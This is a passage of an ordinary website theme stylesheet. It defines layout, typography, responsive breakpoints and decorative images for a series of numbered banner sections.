  margin-bottom: 40px;
}
.banner-section .content-box .btn-box .theme-btn {
  line-height: 24px;
  padding: 20px 40px;
}

.map,
.h450 {
  height: 450px;
}

/*** 

====================================================================
    Banner Section Two
====================================================================

***/
.banner-section-two {
  position: relative;
  padding: 180px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .banner-section-two {
    padding: 120px 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-two .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-two .content-columnn .content-box .sub-title {
  font-weight: 600;
  line-height: 22px;
  letter-spacing: 0.8px;
  color: var(--theme-color1);
  margin-bottom: 20px;
}
.banner-section-two .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 26px;
}
@media (max-width: 767.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-two .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 60px;
}
.banner-section-two .content-columnn .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}
.banner-section-two .image-column .image-box {
  position: relative;
  padding-left: 60px;
  margin-right: -60px;
  margin-top: -60px;
}
@media (max-width: 1199.98px) {
  .banner-section-two .image-column .image-box {
    margin-top: 0;
    padding-left: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-two .image-column .image-box {
    text-align: center;
    margin-right: 0;
  }
}
.banner-section-two .image-column .icon-dots-3 {
  position: absolute;
  right: -40px;
  bottom: -82px;
}
.banner-section-two .image-column .info-box {
  position: absolute;
  left: 67px;
  top: -18px;
  background-color: var(--theme-color-light);
  padding: 10px 20px 25px;
  border-radius: 10px;
  background: #FFFFFF;
  text-align: center;
  min-width: 230px;
  -webkit-box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 0px 18px 5px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .banner-section-two .image-column .info-box {
    top: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-two .image-column .info-box {
    display: none;
  }
}
.banner-section-two .image-column .info-box .icon-box {
  position: relative;
}
.banner-section-two .image-column .info-box .icon-box .count {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: -0.4px;
  color: var(--theme-color2);
}
.banner-section-two .image-column .info-box .title {
  margin-bottom: 0;
}

/*** 

====================================================================
    Banner Section Three
====================================================================

***/
.banner-section-three {
  position: relative;
  padding: 195px 0 154px;
  background: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .banner-section-three {
    padding: 140px 0 80px;
  }
}
.banner-section-three .content-column .content-box {
  position: relative;
  padding-top: 35px;
}
@media (max-width: 991.98px) {
  .banner-section-three .content-column .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-three .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 26px;
}
.banner-section-three .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-three .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 26px;
}
@media (max-width: 1199.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-three .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-three .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 60px;
}
.banner-section-three .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 32px;
}
.banner-section-three .image-column {
  position: relative;
  text-align: right;
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column {
    text-align: center;
  }
}
.banner-section-three .image-column .image-box {
  position: relative;
  display: inline-block;
  text-align: right;
  padding-right: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box {
    padding-right: 0;
  }
}
.banner-section-three .image-column .image-box .info-box {
  position: absolute;
  min-width: 235px;
  left: -95px;
  background-color: var(--theme-color-light);
  border-radius: 10px;
  padding: 25px 30px 25px;
  bottom: 38px;
  text-align: left;
}
@media (max-width: 1199.98px) {
  .banner-section-three .image-column .image-box .info-box {
    left: -40px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-three .image-column .image-box .info-box {
    position: relative;
    left: 0;
    border-radius: 0 0 10px 10px;
    margin: 30px auto 0;
  }
}
.banner-section-three .image-column .image-box .info-box .inner {
  position: relative;
  padding-left: 75px;
}
.banner-section-three .image-column .image-box .info-box .inner .icon {
  position: absolute;
  left: 0px;
  top: 6px;
  font-size: 52px;
  line-height: 1em;
  color: var(--theme-color1);
}
.banner-section-three .image-column .image-box .info-box .inner .title {
  font-size: 32px;
  color: var(--theme-color2);
  font-weight: 700;
  margin-bottom: 3px;
  font-family: var(--text-font);
}
.banner-section-three .image-column .image-box .info-box .inner .text {
  color: var(--theme-color2);
  font-size: 12px;
  line-height: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.banner-section-three .image-column .icon-triangle {
  position: absolute;
  right: 0;
  bottom: -30px;
  width: 276px;
  height: 285px;
  background-image: url(../images/banner/icon-triangle.png);
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-triangle {
    display: none;
  }
}
.banner-section-three .image-column .icon-line {
  position: absolute;
  right: -40px;
  top: -56px;
  width: 153px;
  height: 94px;
  background-image: url(../images/banner/icon-line.png);
}
@media (max-width: 991.98px) {
  .banner-section-three .image-column .icon-line {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Four
====================================================================

***/
.banner-section-four {
  position: relative;
  padding: 124px 0 144px;
  background: var(--bg-theme-color2);
}
.banner-section-four .bg {
  top: 25px;
}
@media (max-width: 991.98px) {
  .banner-section-four {
    padding: 120px 0 80px;
  }
}
.banner-section-four .content-column {
  margin-bottom: 50px;
}
.banner-section-four .content-column .content-box {
  position: relative;
  padding-top: 60px;
}
@media (max-width: 991.98px) {
  .banner-section-four .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-four .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-four .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-four .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-four .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-four .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-four .content-column .content-box .theme-btn {
  line-height: 32px;
}
.banner-section-four .image-column {
  position: relative;
  text-align: center;
}
.banner-section-four .image-column .image-box {
  position: relative;
  display: inline-block;
  padding: 87px 45px 70px;
}
.banner-section-four .image-column .image-box .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
  content: "";
  background-image: url(../images/banner/shape-1.png);
}
.banner-section-four .image-column .image-box .image {
  margin: 0;
}

/*** 

====================================================================
    Banner Section Five
====================================================================

***/
.banner-section-five {
  position: relative;
  padding: 90px 0;
  background: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .banner-section-five .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding-bottom: 60px;
  }
}
.banner-section-five .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 25px;
}
.banner-section-five .content-columnn .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-five .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}
@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .title br {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-five .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-five .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}
@media (max-width: 1399.98px) {
  .banner-section-five .content-columnn .content-box .text br {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .banner-section-five .image-column {
    text-align: center;
  }
}
.banner-section-five .image-column .image-box {
  position: relative;
  display: inline-block;
}
.banner-section-five .image-column .image-box .image {
  width: 100%;
  height: 100%;
  border-radius: 500px 0 0 500px;
  overflow: hidden;
  border: 10px solid var(--theme-color-light);
  margin-bottom: 0;
}
@media (max-width: 991.98px) {
  .banner-section-five .image-column .image-box .image {
    border-radius: 500px 500px 0 0;
  }
}

/*** 

====================================================================
    Banner Section Six
====================================================================

***/
.banner-section-six {
  position: relative;
  background: var(--theme-color-gray);
}
.banner-section-six .content-columnn .content-box {
  padding: 232px 0px 210px;
  padding-right: 100px;
}
@media (max-width: 1199.98px) {
  .banner-section-six .content-columnn .content-box {
    padding-right: 0px;
  }
}
@media (max-width: 991.98px) {
  .banner-section-six .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
    padding: 200px 0px 120px;
  }
}
.banner-section-six .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}
.banner-section-six .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 22px;
}
@media (max-width: 767.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-six .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-six .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 53px;
}
.banner-section-six .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}
.banner-section-six .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  z-index: 2;
}
@media (max-width: 991.98px) {
  .banner-section-six .image {
    display: none;
  }
}
.banner-section-six .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    Banner Section Seven
====================================================================

***/
.banner-section-seven {
  position: relative;
  background: var(--theme-color-gray);
}
.banner-section-seven .content-columnn .content-box {
  padding: 200px 0 210px;
  padding-right: 150px;
}
@media (max-width: 991.98px) {
  .banner-section-seven .content-columnn .content-box {
    text-align: center;
    padding-right: 0;
    padding: 100px 0;
    max-width: 100%;
  }
}
.banner-section-seven .content-columnn .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color1);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-bottom: 25px;
}
.banner-section-seven .content-columnn .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-seven .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-seven .content-columnn .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 40px;
}
.banner-section-seven .content-columnn .content-box .theme-btn {
  padding: 22px 40px;
  line-height: 20px;
}
.banner-section-seven .image-box {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 50%;
}
@media (max-width: 1199.98px) {
  .banner-section-seven .image-box {
    width: 40%;
  }
}
@media (max-width: 991.98px) {
  .banner-section-seven .image-box {
    display: none;
  }
}
.banner-section-seven .image-box .image {
  position: absolute;
  top: 0px;
  right: 0;
  left: -100px;
}
.banner-section-seven .image-box .image img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.banner-section-seven .image-box .image-2 {
  position: absolute;
  top: 345px;
  left: -48px;
}
.banner-section-seven .image-box .image-2 img {
  height: 100%;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/*** 

====================================================================
    Banner Section Eight
====================================================================

***/
.banner-section-eight {
  position: relative;
  padding: 210px 0 205px;
}
@media (max-width: 767.98px) {
  .banner-section-eight {
    padding: 120px 0;
  }
}
.banner-section-eight .bg-image {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
.banner-section-eight .bg-image::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: 0.4;
  background-color: var(--bg-theme-color2);
  content: "";
}
@media (max-width: 1199.98px) {
  .banner-section-eight .bg-image::before {
    opacity: 0.9;
  }
}
.banner-section-eight .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-eight .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-eight .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}
.banner-section-eight .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 25px;
}
@media (max-width: 1199.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-eight .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-eight .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-eight .content-column .content-box .theme-btn {
  line-height: 32px;
}
.banner-section-eight .video-btn-box {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
@media (max-width: 1199.98px) {
  .banner-section-eight .video-btn-box {
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn {
    margin-top: 30px;
  }
}
.banner-section-eight .video-btn-box .play-btn .icon {
  border: 0;
  width: 113px;
  height: 113px;
  border-radius: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 32px;
  color: var(--theme-color-dark);
}
@media (max-width: 991.98px) {
  .banner-section-eight .video-btn-box .play-btn .icon {
    height: 80px;
    width: 80px;
    font-size: 24px;
    border-radius: 50%;
  }
}
.banner-section-eight .video-btn-box .play-btn:hover .icon {
  border-radius: 50%;
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Banner Section Nine
====================================================================

***/
.banner-section-nine {
  position: relative;
}
.banner-section-nine .content-column .content-box {
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 120px 0;
}
@media (max-width: 991.98px) {
  .banner-section-nine .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-nine .content-column .content-box .sub-title {
  position: relative;
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color1);
  font-weight: 600;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 15px;
}
.banner-section-nine .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  margin-bottom: 25px;
}
@media (max-width: 1199.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-nine .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-nine .content-column .content-box .text {
  color: var(--theme-color2);
  font-weight: 500;
  margin-bottom: 60px;
}
.banner-section-nine .content-column .content-box .theme-btn {
  padding: 15px 40px;
  line-height: 34px;
}
.banner-section-nine .image-column {
  position: relative;
}
.banner-section-nine .image-box {
  position: relative;
  padding-top: 25px;
  text-align: right;
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box {
    padding-top: 0;
  }
}
.banner-section-nine .image-box .image {
  position: relative;
  margin-right: -10px;
}
.banner-section-nine .image-box .icon-shape {
  position: absolute;
  left: 26px;
  bottom: 0;
  height: 645px;
  width: 384px;
  background-image: url(../images/banner/shape-2.png);
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-shape {
    display: none;
  }
}
.banner-section-nine .image-box .icon-dots {
  position: absolute;
  left: -58px;
  bottom: 93px;
  width: 206px;
  height: 73px;
  background-image: url(../images/banner/icon-dots.png);
}
.banner-section-nine .image-box .icon-flower {
  position: absolute;
  top: 215px;
  right: 0px;
  width: 252px;
  height: 252px;
  background-image: url(../images/banner/icon-flower.png);
  -webkit-animation: fa-spin 30s infinite linear;
          animation: fa-spin 30s infinite linear;
}
.banner-section-nine .image-box .icon-triangle {
  position: absolute;
  right: -16px;
  bottom: 100px;
  width: 291px;
  height: 139px;
  background-image: url(../images/banner/icon-triangle-2.png);
}
@media (max-width: 767.98px) {
  .banner-section-nine .image-box .icon-triangle {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Ten
====================================================================

***/
.banner-section-ten {
  position: relative;
  padding: 225px 0 110px;
  background: var(--bg-theme-color2);
}
.banner-section-ten .bg {
  opacity: 0.05;
}
.banner-section-ten .content-column {
  margin-bottom: 50px;
}
.banner-section-ten .content-column .content-box {
  position: relative;
  padding-top: 25px;
}
@media (max-width: 991.98px) {
  .banner-section-ten .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-ten .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-ten .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-ten .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}
@media (max-width: 1199.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-ten .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-ten .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.banner-section-ten .image-column {
  position: relative;
}
.banner-section-ten .image-column .image-box {
  position: relative;
  text-align: right;
}
@media (max-width: 991.98px) {
  .banner-section-ten .image-column .image-box {
    text-align: center;
  }
}
.banner-section-ten .image-column .image-box .image {
  display: inline-block;
  margin: 0;
  margin-right: -20px;
}

/*** 

====================================================================
    Banner Section Eleven
====================================================================

***/
.banner-section-eleven {
  position: relative;
  padding: 160px 0 120px;
  background: var(--bg-theme-color2);
}
.banner-section-eleven .content-column {
  margin-bottom: 50px;
}
.banner-section-eleven .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-eleven .content-column .content-box {
    padding-top: 0;
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-eleven .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 15px;
}
.banner-section-eleven .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-eleven .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 34px;
}
@media (max-width: 1199.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .title {
    font-size: 42px;
  }
}
.banner-section-eleven .content-column .content-box .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
@media (max-width: 575.98px) {
  .banner-section-eleven .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .banner-section-eleven .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}
.banner-section-eleven .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
.banner-section-eleven .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-eleven .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}
@media (max-width: 1199.98px) {
  .banner-section-eleven .image {
    background-position: right center;
  }
}
@media (max-width: 991.98px) {
  .banner-section-eleven .image {
    display: none;
  }
}
.banner-section-eleven .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  z-index: 2;
  background-image: url(../images/banner/shape-3.png);
}
@media (max-width: 1399.98px) {
  .banner-section-eleven .bg-shapes {
    display: none;
  }
}

/*** 

====================================================================
    Banner Section Twelve
====================================================================

***/
.banner-section-twelve {
  position: relative;
  padding: 150px 0 300px;
  background: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .banner-section-twelve {
    padding: 120px 0;
  }
}
.banner-section-twelve .gradient-overlay:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background: linear-gradient(90.22deg, var(--bg-theme-color2) 0.19%, rgba(22, 36, 62, 0) 99.81%);
}
@media (max-width: 991.98px) {
  .banner-section-twelve .gradient-overlay:before {
    background: var(--bg-theme-color2);
    opacity: 0.9;
  }
}
.banner-section-twelve .content-column {
  margin-bottom: 50px;
}
.banner-section-twelve .content-column .content-box {
  position: relative;
}
@media (max-width: 991.98px) {
  .banner-section-twelve .content-column .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-twelve .content-column .content-box .sub-title {
  position: relative;
  display: inline-block;
  font-size: 18px;
  line-height: 26px;
  color: var(--theme-color-light);
  font-weight: 700;
  font-family: var(--title-font);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 20px;
}
.banner-section-twelve .content-column .content-box .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 26px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.banner-section-twelve .content-column .content-box .title {
  line-height: 1.146em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color-light);
  margin-bottom: 45px;
}
@media (max-width: 1199.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 58px;
  }
}
@media (max-width: 767.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .title {
    font-size: 42px;
  }
}
@media (max-width: 575.98px) {
  .banner-section-twelve .content-column .content-box .btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .banner-section-twelve .content-column .content-box .btn-box .theme-btn {
    margin: 10px 0 0 !important;
  }
}
.banner-section-twelve .content-column .content-box .theme-btn.alt {
  background-color: transparent;
  border: 2px solid var(--theme-color1);
  line-height: 22px;
  padding: 15px 30px;
  margin-left: 25px;
}
.banner-section-twelve .content-column .content-box .theme-btn.alt:before {
  background-color: var(--bg-theme-color1);
}
.banner-section-twelve .image {
  position: absolute;
  top: 0;
  left: 50%;
  width: 50%;
  height: 100%;
  overflow: hidden;
  margin-bottom: 0;
  background-repeat: no-repeat;
  background-position: center left;
  background-size: cover;
  z-index: 2;
}
.banner-section-twelve .bg-shapes {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 359px;
  height: 498px;
  background-repeat: no-repeat;
  background-image: url(../images/icons/shape-3.png);
}

/*** 

====================================================================
    Banner Section Thirteen
====================================================================

***/
.banner-section-thirteen {
  position: relative;
  padding: 100px 0;
  background: var(--theme-color-gray);
}
.banner-section-thirteen .content-columnn .content-box {
  padding-top: 100px;
  padding-right: 20px;
}
@media (max-width: 1199.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    padding-right: 0;
    padding-top: 0;
  }
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box {
    text-align: center;
    max-width: 100%;
  }
}
.banner-section-thirteen .content-columnn .content-box .title {
  line-height: 1.2em;
  letter-spacing: -3px;
  text-transform: capitalize;
  color: var(--theme-color2);
  margin-bottom: 25px;
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section-thirteen .content-columnn .content-box .title {
    font-size: 42px;
  }
}
.banner-section-thirteen .content-columnn .content-box .text {
  color: var(--theme-color2);
  margin-bottom: 40px;
}
.banner-section-thirteen .content-columnn .content-box .btn-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 991.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 40px;
}
@media (max-width: 767.98px) {
  .banner-section-thirteen .content-columnn .content-box .btn-box .play-btn {
    margin-left: 0;
    margin-top: 20px;
  }
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn .btn-title {
  margin-bottom: 0;
  letter-spacing: 0;
  text-transform: capitalize;
  font-weight: 700;
  font-family: var(--title-font);
  letter-spacing: -0.8px;
  font-size: 20px;
  margin-left: 15px;
}
.banner-section-thirteen .content-columnn .content-box .btn-box .play-btn:hover .btn-title {
  color: var(--theme-color2);
}
.banner-section-thirteen .image-column .image-box {
